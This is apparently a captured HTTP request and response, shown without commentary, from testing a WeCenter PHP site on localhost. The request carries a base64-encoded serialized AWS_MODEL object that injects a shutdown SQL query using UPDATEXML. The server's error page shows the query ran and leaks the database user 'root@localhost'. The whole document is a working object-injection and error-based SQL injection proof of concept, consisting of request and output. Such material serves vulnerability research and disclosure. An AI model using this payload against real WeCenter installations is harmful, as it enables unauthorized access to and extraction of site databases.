 Request
Raw Params Headers Hex
GET
/WeCenter/index.php?test=Tzo5OiJBV1NfTU9ERUwiOjE6e3M6MjY6IgBBV1NfTU9ERUwAX
3NodXRkb3duX3F1ZXJ5IjthOjE6e3M6NDoidGVzdCI7czo0ODoiU0VMRUNUIFVQREFURVhNTCg
xLCBjb25jYXQoMHhhLCB1c2VyKCksIDB4YSksIDEpIjt9fQ== HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: zmm__Session=hghiddpf3h8du2nfq77tn44cq3;
UM_distinctid=16f9de234fe68f-07ed1748fe60f-396a4644-144000-16f9de234ff3ee;
CNZZDATA1273638993=1219071961-1578899621-%7C1578899621
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Date: Mon, 13 Jan 2020 07:52:31 GMT
Server: Apache/2.4.33 (Deepin)
Content-Length: 1588
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html><html><head><title>Error</title><style
type='text/css'>body{background:#f9f9f9;margin:0;padding:30px
20px;font-family:"Helvetica
Neue",helvetica,arial,sans-serif}#error{max-width:800px;backgroun
d:#fff;margin:0
auto}h1{background:#151515;color:#fff;font-size:22px;font-weight:
500;padding:10px}h1
span{color:#7a7a7a;font-size:14px;font-weight:400}#content{paddin
g:20px;line-height:1.6}#reload_button{background:#151515;color:#f
ff;border:0;line-height:34px;padding:0
15px;font-family:"Helvetica
Neue",helvetica,arial,sans-serif;font-size:14px;border-radius:3px
}textarea{width:95%;height:300px;font-size:11px;font-family:"Helv
etica Neue Ultra Light", Monaco,Lucida
Console,Consolas,Courier,Courier
New;line-height:16px;color:#474747;border:1px #bbb
solid;border-radius:3px;padding:5px;}</style></head><body
onkeydown="if (event.keyCode == 68) {
document.getElementById('exception_message').style.display = 'block'
}"><div id='error'><h1>An error occurred <span>(500
Error)</span></h1><div id='content'>We're sorry, but a temporary
technical error has occurred which means we cannot display this
site right now.<br /><br />You can try again by clicking the
button below, or try again later.<br /><br /><div
style='display:none' id='exception_message'><textarea rows='15'
onfocus='this.select()'>Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)
Error Message: Mysqli prepare error: XPATH syntax error: '
root@localhost
'</textarea></div><br /><button onclick="window.location.reload();"
id='reload_button'>Try again</button></div></div></body></html>